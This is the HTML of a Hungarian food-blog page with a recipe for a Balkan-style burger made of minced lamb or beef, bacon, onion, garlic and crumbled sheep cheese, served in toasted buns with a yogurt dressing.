    <div class="post" id="post-7927">
	<h2><a href="https://jokaja.hu/balkanburger/" rel="bookmark" title="Link a recepthez:  Balkánburger">Balkánburger</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2014. 02. 11. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/szabadtuz/grill/" rel="category tag">Grillezés</a>, <a href="https://jokaja.hu/category/husetel/marhahus/" rel="category tag">Marhahúsok</a>, <a href="https://jokaja.hu/category/husetel/mas-husetelek/" rel="category tag">Más húsételek</a></span> </span>
</p>

	<div class="entry">
      <p style="text-align: justify;">A Balkáni konyhák ízei köszönnek vissza ebben a hamburgerben. A legfinomabb akkor lesz, ha faszénparázs fölött sütjük meg a húspogácsákat, de persze nekiláthatunk a konyhánkban is.<br />
A joghurtos hamburgerzsemle <a href="https://jokaja.hu/?p=7931" target="_blank">receptje itt</a> olvasható.</p>
<p><img decoding="async" data-attachment-id="7928" data-permalink="https://jokaja.hu/balkanburger/balkanburger-6a/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/balkanburger-6a.jpg?fit=467%2C436&amp;ssl=1" data-orig-size="467,436" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="balkanburger-6a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/balkanburger-6a.jpg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/balkanburger-6a.jpg?fit=467%2C436&amp;ssl=1" tabindex="0" role="button" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/balkanburger-6a.jpg?resize=467%2C436" alt="" title="balkanburger-6a" width="467" height="436" class="aligncenter size-full wp-image-7928" srcset="https://i0.wp.com/jokaja.hu/wp-content/uploads/balkanburger-6a.jpg?w=467&amp;ssl=1 467w, https://i0.wp.com/jokaja.hu/wp-content/uploads/balkanburger-6a.jpg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 467px) 100vw, 467px" data-recalc-dims="1" /></p>
<p>60 dkg birkahús (marha is lehet)<br />
15 dkg szalonna<br />
15 dkg juhsajt<br />
1 fej hagyma<br />
2 gerezd fokhagyma<br />
só, bors</p>
<p><span id="more-7927"></span></p>
<p style="text-align: justify;">A húst gondosan megpucoljuk, leszedünk minden hártyát, bőnyeget és porcmaradványt. Ha a hús zsírosabb, nyugodtan hagyjuk rajta, de csökkenthetjük a szalonna mennyiségét. A megpucolt húst átdaráljuk, lehetőleg apró lukú tárcsával, vagy többször. A szalonnát is daráljuk a húshoz.<br />
A hagymát és fokhagymát meghámozzuk. A hagymát egész apró kockákra vágjuk, ha van forgókéses aprítónk, azzal a leggyorsabb. Belenyomjuk  a fokhagymát a húsba és alaposan összegyúrjuk az összes hozzávalót, a sajt kivételével. Ha a húsmassza kemény lenne, kevés vízzel, húslevessel puhíthatjuk meg. Inkább lágy, kissé ragacsos legyen, úgy sütés közben kevésbé szárad ki. Végül elkeverjük benne a kis kockákra vágott, vagy villával összetört, markáns juhsajtot. Lazán keverjük csak, hogy a sajt kisebb darabkákban maradjon.<br />
A kész masszát érdemes legalább egy órára visszatenni a hűtőbe, hadd érjenek össze az ízei.<br />
Egyforma adagokra osztjuk a húst és lapos, legfeljebb 1 cm vastag, korongokat formálunk belőle. Nyugodtan csináljuk a zsemlénél nagyobb átmérőjűre, sütés közben össze fog ugrani. Forró teflon serpenyőben, pici zsiradékon, mindkét oldaláról süssük meg. A sülő húsokat a forgató lapáttal érdemes odanyomkodni a serpenyőhöz, hogy egyenletesen piruljon az alja. Nem kell sokáig sütni, oldalanként 3-4 perc elég, ami erősen függ a vastagságtól.<br />
A zsemléket vágjuk félbe, a vágásfelületüket szárazon pirítsuk meg, így kevésbé ázik majd el a bele kerülő ételtől. A zsemlékbe ízlésünk szerinti zöldségek közé helyezzük el a kisült húspogácsát. Locsoljuk meg joghurtos/kefires öntettel, amit mustárral, ketchuppal, fokhagymával és ízlés szerint csilivel ízesítettünk. </p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-7927" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/balkanburger/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-7927" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/balkanburger/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-7927-696b955df2644' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=7927&amp;origin=jokaja.hu&amp;obj_id=138294942-7927-696b955df2644&amp;n=1' data-name='like-post-frame-138294942-7927-696b955df2644' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/balkanburger/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/a-klasszikus-sztrapacska/" rel="prev">A klasszikus sztrapacska</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/sult-alma-toltve/" rel="next">Sült alma töltve</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/majaval-toltott-nyulfile/" rel="bookmark">Májával töltött nyúlfilé &#8230;</a><!-- (39.7)--></li>
		<li><a href="https://jokaja.hu/nagyanyaink-elfeledett-fuszere-az-illatos-turbolya/" rel="bookmark">Nagyanyáink elfeledett fűszere, az illatos turbolya</a><!-- (39.2)--></li>
		<li><a href="https://jokaja.hu/unnepi-huspastetom/" rel="bookmark">Ünnepi húspástétom</a><!-- (31)--></li>
		<li><a href="https://jokaja.hu/kolozsvar-amszterdam-mellett-van/" rel="bookmark">Kolozsvár Amszterdam mellett van?</a><!-- (29.8)--></li>
		<li><a href="https://jokaja.hu/a-legsajtosabb-sajtos-suti-vagy-keksz/" rel="bookmark">A legsajtosabb sajtos süti, vagy keksz?</a><!-- (29.8)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/balkanburger/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='7927' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="60cdfe31fd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="188"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/a-klasszikus-sztrapacska/" rel="prev">A klasszikus sztrapacska</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/sult-alma-toltve/" rel="next">Sült alma töltve</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
